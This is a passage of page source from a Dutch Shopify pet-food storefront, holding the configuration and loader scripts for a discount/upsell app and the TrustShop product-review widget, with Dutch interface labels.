bespaart:","subtotal":"Subtotaal"},"upsell":{"sticky_opener":"enable","upsell_icon_position":"bottom_right","upsell_free_gift_options":"show_add_to_cart","upsell_icon_text_color":"#FFFFFF","upsell_icon_background_color":"#1E8619","upsell_icon_text_background_color":"#1E8619","upsell_free_shipping_bar_color":"#1E8619"},"cart_drawer":{"sticky_opener":"disable","background_color":"#FFFFFF","icon_position":"bottom_left","icon_text_color":"#FFFFFF","icon_background_color":"#1E8619","upsell_button_on_cart_page":"enable","upsell_button_text":"Speciale aanbieding"},"title":{"font_style":"inherit","font_size":"24","font_color":"#000000"},"product_name":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"price":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"total_amount":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"plus_sign":{"font_style":"inherit","font_size":"16","font_color":"#FFFFFF","background_color":"#1E8619"},"button_text":{"font_style":"inherit","font_size":"16","font_color":"#FFFFFF"},"button_box":{"background_color":"#000000","border_width":"1","border_type":"Solid","border_color":"#1E8619"},"product_box":{"background_color":"#FFFFFF","border_width":"1","border_type":"Solid","border_color":"#FFFFFF"},"top_bar":{"background_color":"#1E8619","close_icon_color":"#1E8619","font_style":"normal","font_size":"14","font_color":"#FFFFFF"},"popup_close_icon":{"background_color":"#1E8619","close_icon_color":"#FFFFFF"},"cart_page":{"line_item_text_color":"#FF0000","cart_total_discount_text_color":"#000000"}}},"language":{"type":"1","type_text":"Language","setting":{"bundle_settings":{"total_price":"Prijs","quantity":"Aantal","not_available":"{{title}} is niet beschikbaar","save":"Bespaar","load_more":"Meer laden"},"free_gift_settings":{"initial_message":"Geef {{amount}} uit en claim jouw cadeau","cart_show_gift_button":"Bekijk jouw cadeau","add_to_cart_button_text":"Aan winkelwagen toevoegen","sold_out_button_text":"Uitverkocht"},"volume_settings":{"buy_more_save_more":"Stapelkortingen","discount":"Korting","minimum_quantity":"Minimum aantal","maximum_quantity":"Maximum Aantal","minimum_quantity_before":"Koop","maximum_quantity_after":"+","offer_text":"Korting","get_a_text":"Per product voor","required_quantity_msg":"Voeg {{quantity}} toe voor {{discount}}.","required_purchased_amount_msg":"Geef minimaal {{amount}} uit om korting te krijgen."},"wholesale_settings":{"minimum_quantity_message":"Aanbod {{offer}} is beschikbaar. Koop minimaal {{amount}} om {{discount}} te krijgen."},"bogo_settings":{"initial_message":"Koop producten en krijg korting op producten","progress_message":"U komt in aanmerking voor een aanbieding","store_collection_message":"Deze aanbieding is geldig voor de collectie","cart_show_bogo_button":"Laat de aanbieding zien","add_to_cart_button_text":"Aan winkelwagen toevoegen","sold_out_button_text":"Uitverkocht"},"general_settings":{"initial_message":"Geef {{amount}} meer uit en ontvang {{discount}}!"},"post_purchase":{"save_text":"Bespaar","off_text":"Korting","pay_now_btn":"Koop Nu","decline_btn":"Afwijzen","quantity":"Aantal","total":"Totaal","subtotal":"Subtotaal","discount":"Korting","shipping":"Verzending","taxes":"Belasting","free":"Gratis","min_qty_msg":"Aantal mag niet lager zijn dan {{min}}!","max_qty_msg":"Aantal mag niet groter zijn dan {{max}}!"},"discount_code":{"placeholder_msg":"Voer kortingscode in","success_msg":"{{code_list}} Kortingscode succesvol toegepast","error_msg":"Ongeldige kortingscode","required_login_msg":"{{code_list}} Kortingscode nodig om in te loggen om korting toe te passen of gratis verzending.","apply_button_text":"Toevoegen","free_shipping":"Gratis Verzending"}}},"table-design":{"type":"2","type_text":"Table Design","setting":{"table_min_width":"100%","table_max_width":"100%","table_background_color":"#FFFFFF","table_border_width":"1","table_border_type":"solid","table_border_color":"#000000","table_header_background_color":"#FFFFFF","table_header_border_color":"#000000","table_header_font_style":"solid","table_hover_background_color":"#DADADA","table_font_size":"14","table_font_color":"#000000"}},"upsell-popup":{"type":"6","type_text":"Upsell Language","setting":{"common_settings":{"most_popular":"Meest Populair","days":"Dagen","hours":"Uren","minutes":"Min","seconds":"Sec","thank_you_message":"Je hebt alle aanbiedingen gezien","upsell_launch_text":"Speciale aanbiedingen"},"free_gift_settings":{"max_qty_message":"U kunt maximaal {{quantity}} cadeaus uit deze aanbieding selecteren.","select_message":"Selecteer minimaal 1 cadeau uit het onderstaande aanbod.","selection_error_message":"Kies jouw cadeau.","buy_label":"Koop","get_label":"Krijg","offer_type_collections_msg":"Koop producten uit deze collecties: {{collections}}","offer_type_products_msg":"Koop een product van deze winkel."},"discount_code_settings":{"apply_btn_text":"Toepassen","applied_btn_text":"Toegepast","code_error_text":"Winkelwagen is leeg..! Voeg een artikel toe aan de winkelwagen en pas de code toe."},"bogo_settings":{"buy_label":"Koop","get_label":"Krijg","buy_quantity_message":"Koop {{quantity}} producten uit deze aanbieding.","get_quantity_message":"Krijg {{quantity}} producten van deze aanbieding."}}},"draft-invoice":{"type":"7","type_text":"Draft Invoice","setting":[]},"cart-drawer":{"type":"8","type_text":"Cart Drawer","setting":{"cart_drawer":{"open_drawer_on_click_of_add_to_cart_button":"yes","title":"My Cart","drawer_opener_class_id_attribute":".drawer-open","cat_count_class_id_attribute":".cart-count-bubble","empty_cart_message":"Your shopping cart is empty!","drawer_on_off":"disable"}}},"pos-restrictions":{"type":"11","type_text":"POS Restrictions","setting":{"offer_restrictions":"allow","discount_code_restrictions":"allow","settings_restrictions":"allow","entire_app_restrictions":"restrict"}}};
        
        
        window.csapps.offers_meta = {"offers":{"offers_type":["1"],"offers_type_text":{"bundle":"0","volume":"1","wholesale":"2","bogo":"3","general":"4","gift":"5","post-purchase":"6"}},"aiod_upsell":0,"need_to_update":0,"app_status":"1"};
        

        window.csapps.ignore_csapp_cart_reload = (typeof ignore_csapp_cart_reload === 'undefined') ? false : true;
        window.csapps.money_format = (typeof aiod_theme_currency === 'undefined') ? window.csapps.money_format : aiod_theme_currency;
        window.csapps.upsell_pupop_css = "https://cdn.shopify.com/extensions/019be49c-f441-79c1-8b06-1fc52869af37/all-in-one-discount-58/assets/upsell_pupop.css";
        window.csapps.upsell_pupop_js = "https://cdn.shopify.com/extensions/019be49c-f441-79c1-8b06-1fc52869af37/all-in-one-discount-58/assets/cscode_discount_upsell.js";
    }
</script>
<link href="https://cdn.shopify.com/extensions/019be49c-f441-79c1-8b06-1fc52869af37/all-in-one-discount-58/assets/cscode_discount_css.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be49c-f441-79c1-8b06-1fc52869af37/all-in-one-discount-58/assets/cscode_discount_js.js" defer="defer"></script>


    <script>
        
    </script>


    <style>
        
    </style>
<!-- END app snippet -->
</div>





</div><div id="shopify-block-AVTRmemg0dDN0V3BJO__4935202709820522637" class="shopify-block shopify-app-block">
  
  
  
  
  
  

  
  
  <input 
      type="hidden" 
      id="trustshop-collection-rating__setting" 
      value="[base64]" />
  
  

  






  
  
  
  

    

    

    

    

    
  
  <script type="module">
    window.shop_domain = 'uwdiervoeding.nl';

      if(document.getElementById("trustshop-global-display__setting") === null){
              const container = document.createElement("input");
              container.id = "trustshop-global-display__setting";
              container.type = "hidden";
              container.disabled = true;
              container.value = '{"star_icon": "", "button_corner_radius": "4", "element_corners": "", "review_name_format_selection": "customer", "merchant_selection_format": "", "reviewer_avt_type": "", "single_color": "", "gravatar_type": "", "review_date_format": "", "currencySymbol": "€", "multi_lang": "false", "show_translated": "false", "verify_badge" : "", "avt_text_color": "#424242"}';
              document.body.appendChild(container)
          }
      
      if(!document.getElementById("trustshop-widget_box_color_customize")){
          document.body.insertAdjacentHTML("beforeend", `
              <input
                  type="hidden"
                  id="trustshop-widget_box_color_customize"
                  value='{"modal_all_medias_headline_title":"#121212","modal_all_medias_filter_label":"#3D4153","modal_all_medias_filter_background":"#f2f2f6","modal_all_medias_selected_filter_label":"#FFFFFF","modal_all_medias_selected_filter_background":"#3D4153","modal_all_medias_star_icon":"#FFB400","modal_all_medias_rating_background":"#FAFAFA","modal_detail_customer_name":"#121212","modal_detail_review_time_title":"#74788D","modal_detail_review_star":"#FFB400","modal_detail_review_star_default":"#CCCCCC","modal_detail_review_star_field_background":"#F1F1F1","modal_detail_review_title":"#3D4153","modal_detail_review_content":"#303030","modal_detail_navigator_button":"#FFFFFF","modal_detail_navigator_arrow":"#303030","modal_detail_product_name":"#303030","modal_detail_product_price":"#303030","modal_detail_icon_title":"#74788D","modal_detail_selected_icon":"#1E4786","modal_detail_icon_background":"#F2F2F6","modal_detail_divider":"#F2F2F6","modal_detail_card_background":"#FFFFFF","primary_color":"#000000","secondary_color":"#FFFFFF","title_text_color":"#000000","all_photos_button_color":"#1E8619","primary_text_color":"#1A1A1A","secondary_text_color":"#74788D","star_icon_color":"#1E8619","line_color":"#000000","filter_sort_background":"#F2F2F6","filter_sort_text":"#3D4153","rating_process_color":"#1E8619","rating_process_empty_color":"#E7E7E7","user_name_color":"#000000","load_more_color":"#3D4153","section_title_color":"#111111","page_no_review_star_color":"#FFB400","text_no_review_color":"#111111","call_to_action_color":"#3D4153","call_to_text_color":"#FFFFFF","border_color":"#CED6E2","bg_base_color":"#FFFFFF","bg_no_review_color":"#FFFFFF","form_write_review_star_color":"#FFB400"}'
                  disabled />`)
      }

      if(document.getElementById("trustshop-widget_box_label_content") === null){
            const label = {"text_customer_reviews":"Klantbeoordelingen","text_reviews":"Beoordelingen","text_review":"Beoordeling","text_review_this_product":"Beoordeel dit product","text_share_your_thoughts":"Deel uw gedachten met andere klanten","btn_write_a_review":"Schrijf een beoordeling","text_images_from_reviews":"Afbeeldingen van beoordelingen","text_review_with_comments":"Beoordeling met opmerkingen","all_photos":"Alle foto's","label_filter_all":"Alle","label_filter_most_helpful":"Meest nuttig","label_filter_highest_rating":"Hoogste beoordeling","label_filter_lowest_rating":"Laagste beoordeling","label_filter_oldest":"Oudste","label_filter_newest":"Nieuwste","label_filter_review_with_photos":"Beoordeling met foto's","label_filter_stars_filter":"Sterrenfilter (1-5)","text_review_on":"Beoordeling op","text_people_found_helpful":"mensen vonden dit nuttig","text_helpful":"Nuttig","text_report":"Rapporteren","text_reply_from":"Reactie van","anonymous":"Anoniem","btn_load_more_review":"Meer beoordelingen laden","no_review_text_no_review":"Nog geen beoordeling. Iets te melden? Laat het ons weten","no_review_btn_write_first_review":"Schrijf beoordelingen","modal_write_title":"Beoordelingen & Reviews","modal_write_title_had_review":"Bedankt voor het achterlaten van recensies","modal_review_btn_submit_review_has_review":"Ga verder met winkelen","modal_write_text_reviews":"Beoordelingen","modal_review_text_click_to_rate":"Klik om te beoordelen","modal_review_add_photo_or_video":"Foto of video toevoegen","name_display_format":"Naam weergaveformaat","option_name_display_format_1":"John Smith","option_name_display_format_2":"John S.","option_name_display_format_3":"J.S.","option_name_display_format_4":"Anonymous","modal_review_label_customer_name":"Klantnaam","modal_review_placeholder_customer_name":"Typ hier uw naam","modal_review_label_customer_email":"Klant e-mail","modal_review_placeholder_customer_email":"Uw e-mailadres is privé en wordt gebruikt om u kortingsbonnen te sturen","modal_review_label_review_title":"Beoordelingstitel","modal_review_placeholder_review_title":"Voorbeeld: Makkelijk in gebruik","modal_review_label_review_content":"Productbeoordeling","modal_review_placeholder_review_content":"Voorbeeld: Sinds ik dit een maand geleden heb gekocht, is het veel gebruikt. Wat ik het beste vind aan dit product is...","modal_review_label_characters_remaining":"resterende tekens","modal_review_btn_add_photo":"Foto","modal_review_btn_add_video":"Video","modal_review_btn_back":"Terug","modal_review_btn_submit_review":"Beoordeling indienen","modal_pending_review_title":"Beoordeling in behandeling","modal_pending_review_subtitle":"Uw beoordeling is succesvol verzonden en wordt beoordeeld om ervoor te zorgen dat deze voldoet aan onze richtlijnen en normen. Geef ons alstublieft wat tijd om uw beoordeling grondig te beoordelen.","modal_pending_review_button":"Klaar","modal_success_review_title":"Beoordeling succesvol ingediend!","modal_success_review_subtitle":"Bedankt dat u de tijd heeft genomen om uw ervaring te delen en feedback achter te laten, dit zal zeer nuttig zijn voor andere klanten.","modal_success_review_button":"Oké","modal_report_title":"Deze beoordeling rapporteren","modal_report_subtitle":"Bedankt dat u de tijd heeft genomen om {{ shopname }} te helpen. Uw rapport is anoniem.","modal_report_option_1":"Beoordeling bevat privé-informatie.","modal_report_option_2":"Beoordeling bevat aanstootgevend taalgebruik.","modal_report_option_3":"Beoordeling bevat reclame of spam.","modal_report_option_4":"Beoordeling bevat gewelddadige en walgelijke inhoud.","modal_report_option_5":"Andere overtredingen.","modal_report_btn":"Deze beoordeling rapporteren","modal_view_image_text_all_media":"Alle foto's","text_all":"Alle","text_image":"Afbeeldingen","text_video":"Video's","no_media":"Nog geen media geüpload!","no_image":"Nog geen afbeeldingen geüpload!","no_video":"Nog geen video's geüpload!","purchased_item":"Gekocht item","view_product":"Bekijk product","required_input":"*Vul dit veld in","required_email":"*Voer een geldig e-mailadres in!","media_rule_size":"*Mediagrootte moet kleiner zijn dan 10 MB","media_rule_type":"*Mediatype moet .bmp, .jpeg, .png, .mp4 of .mov zijn","media_upload_fail":"*Kan de afbeelding niet uploaden. Probeer het later opnieuw","media_upload_duplicate":"*U heeft deze afbeelding al geüpload","modal_image_review_for":"Beoordeling voor","modal_image_from_this_review":"Afbeelding van deze beoordeling"};
            const labelContainer = document.createElement("input");
            labelContainer.type = "hidden";
            labelContainer.id = "trustshop-widget_box_label_content";
            labelContainer.value = label ? JSON.stringify(label) : "{}";
            labelContainer.disabled = true;
            document.body.appendChild(labelContainer)
        }

      if(!window?.TS_BLOCK_ADDED?.widget && 
          document.getElementById("trustshop-review") !== null && 
          !document.getElementById("trustshop-init-widget-box-metafield--data")){
          const container = document.createElement("div");
          container.id = "trustshop-init-widget-box-metafield--data";
          container.style.display = "none";
          container.innerHTML = `<input
                  type="hidden"
                  id="trustshop-get-review-summary"
                  value=''
                  disabled />
              <input
                  type="hidden"
                  id="trustshop-get-product_info"
                  value='
          {
              "productId": "",
              "productName": "",
              "shopId": "43340398741",
              "productImage": "",
              "shopUrl": "https://uwdiervoeding.nl",
              "productUrl": "",
              "productPrice": "",
              "productPriceCompare": "",
              "currencySymbol": "€",
              "is_show": true,
              "reply_name": "VXdEaWVydm9lZGluZy5ubA=="
          }
      '
                  disabled />
    
              <input
                  type="hidden"
                  id="trustshop-widget_box_layout_box"
                  value='list'
                  disabled />
                  
              <input
                  type="hidden"
                  id="trustshop-widget_box_layout_summary_box"
                  value='top'
                  disabled />

              <input
                  type="hidden"
                  id="trustshop-widget_box_style_summary_box"
                  value=''
                  disabled />
                  
              <input
                  type="hidden"
                  id="trustshop-widget_box_style_review_item"
                  value=''
                  disabled />
    
              <input
                  type="hidden"
                  id="trustshop-widget_box_section_show"
                  value='{"write_a_review_button":true,"customer_name":true,"customer_profile_picture":true,"review_date":true,"button_helpful":true,"button_report":true,"no_review_border":true,"no_review_star_icon":true,"summary_star_icon":true,"summary_number_of_reviews":true,"summary_divider":true,"summary_text_1":true,"summary_text_2":true,"image_galley_star_rating":true,"show_review_media":true,"number_of_reviews":true,"modal_all_medias":{"filterList":{"All":true,"Images":true,"Videos":true,"5_star":true,"4_star":true,"3_star":true,"2_star":true,"1_star":true},"show_star_rating":true,"show_helpful_button":true},"detail":{"show_review_media":true,"show_review_time":true,"show_purchase_items":true,"star_size":16},"form_write_review":{"show_product_image":true,"show_add_photo_btn":true,"show_add_video_btn":true,"required_review_title":true,"star_size":32},"country":true,"verify_buyer":true}'
                  disabled />
    
              <input
                  type="hidden"
                  id="trustshop-widget_box_sort_filter"
                  value='["all","review_with_videos","review_with_photos","stars_filter"]'
                  disabled />
              <input
                  type="hidden"
                  id="trustshop-widget_box_sort_list"
                  value='{"list": ["most_helpful","highest_rating","lowest_rating","oldest","newest"], "default_sort": most_helpful }'
                  disabled />
    
              <input 
                  type="hidden" 
                  id="trustshop-widget_box_review_per_page" 
                  value='{"review_per_page_desktop": "6", "review_per_page_mobile": "6"}' 
                  disabled />
                  <input 
                      type="hidden" 
                      id="trustshop-widget_box_discount_message" 
                      value='' 
                      disabled />
                  <input 
                      type="hidden" 
                      id="trustshop-widget_box_discount_button_title" 
                      value='' 
                      disabled />
                  <input 
                      type="hidden" 
                      id="trustshop-widget_box_discount_color_customize" 
                      value='' 
                      disabled />`;

            document.body.appendChild(container)
          }
          const summaryRatingList = document.querySelectorAll("#trustshop-review--summary")
      if(!window?.TS_BLOCK_ADDED?.rating && summaryRatingList.length > 0){
        summaryRatingList.forEach(container =>{
            container.setAttribute('data-rating', `
            {"productId": "","avg_rating": "","total_review": "","is_show": "true" }
        `)
        })
      }
  
      if(!(document.getElementById("trustshop-product-rating__color-customize") && document.getElementById("trustshop-review--summary")) ||
        (!document.getElementById("trustshop-product-rating__color-customize") &&
        document.getElementById("trustshop-collection-rating--item"))
      ){
          document.body.insertAdjacentHTML("beforeend", 
              `
                  <input 
                      type="hidden" 
                      id="trustshop-product-rating__setting" 
                      value="[base64]" />
  
                  <input 
                      type="hidden" 
                      id="trustshop-product-rating__color-customize" 
                      value="eyJzdGFyX2ljb24iOiIjMUU4NjE5Iiwic3Rhcl9pY29uX2VtcHR5IjoiI0Q1RDVENSIsImF2Z19yYXRpbmciOiIjMUU4NjE5IiwidG90YWxfbnVtYmVyX29mX3Jldmlld3MiOiIjMjAyMjIzIn0=" />`
          )
      }
        const testimonialContainer = document.getElementById("trustshop-testimonial");
        if(!window?.TS_BLOCK_ADDED?.testimonial && 
                testimonialContainer !== null && 
            !document.getElementById("trustshop-testimonial-shop_info")){
            document.body.insertAdjacentHTML("beforeend", `
                <input
                    type="hidden"
                    id="trustshop-testimonial-shop_info"
                    value='{"shop_id": "43340398741", "currency_symbol": "€"}'
                    disabled />`);
                testimonialContainer.setAttribute("data-setting", "[base64]");
        }

        const carouselContainer = document.getElementById("trustshop-carousel");
        if(!window?.TS_BLOCK_ADDED?.carousel && 
                carouselContainer !== null && 
            !document.getElementById("trustshop-carousel-shop_info")){
            document.body.insertAdjacentHTML("beforeend", `
                <input
                    type="hidden"
                    id="trustshop-carousel-shop_info"
                    value='{"shop_id": "43340398741", "currency_symbol": "€"}'
                    disabled />`);
                    carouselContainer.setAttribute("data-setting", "[base64]");
        }
  
      if(document.getElementById("trustshop-review-one--page") !== null && !document.getElementById("trustshop-review-widget_page_review_layout_box")){
          const label =`` || `{}`;
          const shopInfoContainer = document.createElement("div");
          shopInfoContainer.style.display ="none";
          shopInfoContainer.innerHTML = `
              <input
                  type="hidden"
                  id="trustshop-review-widget_page_review_layout_box"
                  value=""
                  disabled />
              <input
                  type="hidden"
                  id="trustshop-review-widget_page_review_layout_summary_box"
                  value=""
                  disabled />
              
              <input
                  type="hidden"
                  id="trustshop-review-widget_page_review_style_summary_box"
                  value=''
                  disabled />
              
              <input
                  type="hidden"
                  id="trustshop-review-widget_page_review_style_review_item"
                  value=''
                  disabled />
              <input
                  type="hidden"
                  id="trustshop-get-shop_info"
                  value='{ "shop_id": "43340398741", "reply_name": "VXdEaWVydm9lZGluZy5ubA==", "currencySymbol": "€", "is_show": "true" }'
                  disabled />
              
              <input
                  type="hidden"
                  id="trustshop-review-page-show_all_reviews"
                  value=''
                  disabled />
              
              <input
                  type="hidden"
                  id="trustshop-review-page-review_of_products"
                  value=''
                  disabled />  
  
              <input
                  type="hidden"
                  id="trustshop-review-page-color_customize"
                  value=''
                  disabled />
              
              <input type="hidden"
                  id="trustshop-review-page-multi_lang"
                  value='{ "is_auto": "false"}'
                  disabled />
    
              <input
                  type="hidden"
                  id="trustshop-review-page-section_show"
                  value=''
                  disabled />
              
              <input
                  type="hidden"
                  id="trustshop-review-page-sort_filter"
                  value='["all","review_with_videos","review_with_photos","stars_filter"]'
                  disabled />
  
              <input
                  type="hidden"
                  id="trustshop-one_page_sort_list"
                  value='{"list": ["most_helpful","highest_rating","lowest_rating","oldest","newest"], "default_sort": most_helpful }'
                  disabled />
    
              <input 
                  type="hidden" 
                  id="trustshop-review-page-review_per_page" 
                  value='{"review_per_page_desktop": "", "review_per_page_mobile": ""}' 
                  disabled />
          `;
          const labelContainer = document.createElement("input");
          labelContainer.type = "hidden";
          labelContainer.id = "trustshop-review-page-label_content";
          labelContainer.value = label;
          labelContainer.disabled = true;
          shopInfoContainer.appendChild(labelContainer);
          document.body.appendChild(shopInfoContainer);
      }

      if (document.getElementById("trustshop-review-snippets--container")) {
        const container = document.getElementById("trustshop-review-snippets--container");
        if (!container.hasAttribute("product-id")) {
            container.setAttribute("product-id",``)
            container.setAttribute("page", 'collection')
            container.setAttribute("shop-id",'43340398741')
            container.setAttribute("card-style",'CiAgICB7CiAgICAgICAgImJvcmRlcl9yYWRpdXMiOiAxMiwKICAgICAgICAiY2FyZF9wYWRkaW5nIjogMTYKICAgIH0KICAgIA==')

            container.setAttribute("movement",'[base64]')
            container.setAttribute("color-customize",'[base64]')
            container.setAttribute("show-summary",'CiAgICB7CiAgICAgICAgInNob3dfc3VtbWFyeSI6IGZhbHNlCiAgICB9CiAgICA=')
            }
        }
  </script>

<!-- BEGIN app snippet: trustshop-scripts-loader -->

    <script>
        try {
            if(document.querySelector("link[href*='trustshop-product-reviews.min.css']") === null){
                const l = document.createElement("link");
                l.rel = "preload";
                l.as = "style";
                l.type = "text/css";
                l.onload = function() {
                    this.onload = null;
                    this.rel = 'stylesheet';
                };
                l.href = "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-product-reviews.min.css";
                if (document.head) {
                    document.head.appendChild(l);
                }
                // Safari iOS fallback - onload may not fire for preloaded stylesheets
                setTimeout(function() {
                    if (l.rel === 'preload') {
                        l.rel = 'stylesheet';
                    }
                }, 100);
            }
        } catch (error) {
            console.warn('TrustShop: Failed to load CSS', error);
        }
    </script>




    <script>
        try {
            if(document.querySelector("script[src*='trustshop-global-script.module.min.js']") === null){
                window.TS_BLOCK_ADDED = {
                    ...window.TS_BLOCK_ADDED,
                    
                    script: {
                        rating: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-product-rating.module.min.js",
                        widget: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-widget-box.module.min.js",
                        formReview: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-form-write-review.module.min.js",
                        modal: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-modal-view-media.module.min.js",
                        testimonial: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-testimonial.module.min.js",
                        onePage: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-review-one-page.module.min.js",
                        carousel: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-carousel.module.min.js",
                        conffeti: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-confetti.min.js",
                        reviewSnippets: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-review-snippets.module.min.js",
                        aiGenerateForm: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-ai-generate-form.module.min.js",
                        summaryBoxSection: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-widget-header.module.min.js",
                        imageFromReview: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-image-from-review.module.min.js",
                        reportReview: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-report-review.module.min.js",
                        aiSummary: "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-ai-summary.module.min.js"
                    }
                };
                const s = document.createElement("script");
                s.src = "https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-global-script.module.min.js" + "?t=" + Date.now();
                s.defer = true;
                if (document.head) {
                    document.head.appendChild(s);
                }
            }
        } catch (error) {
            console.warn('TrustShop: Failed to load global script', error);
        }
    </script>




    <script>
        try {
            if(document.getElementById("trustshop-global-display__setting") === null){
                const container = document.createElement("input");
                container.id = "trustshop-global-display__setting";
                container.type = "hidden";
                container.disabled = true;
                container.value = '{"star_icon": "", "button_corner_radius": "4", "element_corners": "", "review_name_format_selection": "customer", "merchant_selection_format": "", "reviewer_avt_type": "", "single_color": "", "gravatar_type": "", "review_date_format": "", "currencySymbol": "€", "multi_lang": "false", "show_translated": "false", "verify_badge" : "", "avt_text_color": "#424242"}';
                if (document.body) {
                    document.body.appendChild(container);
                }
            }
        } catch (error) {
            console.warn('TrustShop: Failed to load global settings', error);
        }
    </script>




    <script>
        try {
            if(!document.getElementById("trustshop-widget_box_color_customize")){
                const targetContainer = document.getElementById("trustshop-init-widget-box-metafield--data") || document.body;
                if (targetContainer) {
                    targetContainer.insertAdjacentHTML("beforeend", `
                        <input
                            type="hidden"
                            id="trustshop-widget_box_color_customize"
                            value='{"modal_all_medias_headline_title":"#121212","modal_all_medias_filter_label":"#3D4153","modal_all_medias_filter_background":"#f2f2f6","modal_all_medias_selected_filter_label":"#FFFFFF","modal_all_medias_selected_filter_background":"#3D4153","modal_all_medias_star_icon":"#FFB400","modal_all_medias_rating_background":"#FAFAFA","modal_detail_customer_name":"#121212","modal_detail_review_time_title":"#74788D","modal_detail_review_star":"#FFB400","modal_detail_review_star_default":"#CCCCCC","modal_detail_review_star_field_background":"#F1F1F1","modal_detail_review_title":"#3D4153","modal_detail_review_content":"#303030","modal_detail_navigator_button":"#FFFFFF","modal_detail_navigator_arrow":"#303030","modal_detail_product_name":"#303030","modal_detail_product_price":"#303030","modal_detail_icon_title":"#74788D","modal_detail_selected_icon":"#1E4786","modal_detail_icon_background":"#F2F2F6","modal_detail_divider":"#F2F2F6","modal_detail_card_background":"#FFFFFF","primary_color":"#000000","secondary_color":"#FFFFFF","title_text_color":"#000000","all_photos_button_color":"#1E8619","primary_text_color":"#1A1A1A","secondary_text_color":"#74788D","star_icon_color":"#1E8619","line_color":"#000000","filter_sort_background":"#F2F2F6","filter_sort_text":"#3D4153","rating_process_color":"#1E8619","rating_process_empty_color":"#E7E7E7","user_name_color":"#000000","load_more_color":"#3D4153","section_title_color":"#111111","page_no_review_star_color":"#FFB400","text_no_review_color":"#111111","call_to_action_color":"#3D4153","call_to_text_color":"#FFFFFF","border_color":"#CED6E2","bg_base_color":"#FFFFFF","bg_no_review_color":"#FFFFFF","form_write_review_star_color":"#FFB400"}'
                            disabled />`);
                }
            }

            if(document.getElementById("trustshop-widget_box_label_content") === null){
                const label = {"text_customer_reviews":"Klantbeoordelingen","text_reviews":"Beoordelingen","text_review":"Beoordeling","text_review_this_product":"Beoordeel dit product","text_share_your_thoughts":"Deel uw gedachten met andere klanten","btn_write_a_review":"Schrijf een beoordeling","text_images_from_reviews":"Afbeeldingen van beoordelingen","text_review_with_comments":"Beoordeling met opmerkingen","all_photos":"Alle foto's","label_filter_all":"Alle","label_filter_most_helpful":"Meest nuttig","label_filter_highest_rating":"Hoogste beoordeling","label_filter_lowest_rating":"Laagste beoordeling","label_filter_oldest":"Oudste","label_filter_newest":"Nieuwste","label_filter_review_with_photos":"Beoordeling met foto's","label_filter_stars_filter":"Sterrenfilter (1-5)","text_review_on":"Beoordeling op","text_people_found_helpful":"mensen vonden dit nuttig","text_helpful":"Nuttig","text_report":"Rapporteren","text_reply_from":"Reactie van","anonymous":"Anoniem","btn_load_more_review":"Meer beoordelingen laden","no_review_text_no_review":"Nog geen beoordeling. Iets te melden? Laat het ons weten","no_review_btn_write_first_review":"Schrijf beoordelingen","modal_write_title":"Beoordelingen & Reviews","modal_write_title_had_review":"Bedankt voor het achterlaten van recensies","modal_review_btn_submit_review_has_review":"Ga verder met winkelen","modal_write_text_reviews":"Beoordelingen","modal_review_text_click_to_rate":"Klik om te beoordelen","modal_review_add_photo_or_video":"Foto of video toevoegen","name_display_format":"Naam weergaveformaat","option_name_display_format_1":"John Smith","option_name_display_format_2":"John S.","option_name_display_format_3":"J.S.","option_name_display_format_4":"Anonymous","modal_review_label_customer_name":"Klantnaam","modal_review_placeholder_customer_name":"Typ hier uw naam","modal_review_label_customer_email":"Klant e-mail","modal_review_placeholder_customer_email":"Uw e-mailadres is privé en wordt gebruikt om u kortingsbonnen te sturen","modal_review_label_review_title":"Beoordelingstitel","modal_review_placeholder_review_title":"Voorbeeld: Makkelijk in gebruik","modal_review_label_review_content":"Productbeoordeling","modal_review_placeholder_review_content":"Voorbeeld: Sinds ik dit een maand geleden heb gekocht, is het veel gebruikt. Wat ik het beste vind aan dit product is...","modal_review_label_characters_remaining":"resterende tekens","modal_review_btn_add_photo":"Foto","modal_review_btn_add_video":"Video","modal_review_btn_back":"Terug","modal_review_btn_submit_review":"Beoordeling indienen","modal_pending_review_title":"Beoordeling in behandeling","modal_pending_review_subtitle":"Uw beoordeling is succesvol verzonden en wordt beoordeeld om ervoor te zorgen dat deze voldoet aan onze richtlijnen en normen. Geef ons alstublieft wat tijd om uw beoordeling grondig te beoordelen.","modal_pending_review_button":"Klaar","modal_success_review_title":"Beoordeling succesvol ingediend!","modal_success_review_subtitle":"Bedankt dat u de tijd heeft genomen om uw ervaring te delen en feedback achter te laten, dit zal zeer nuttig zijn voor andere 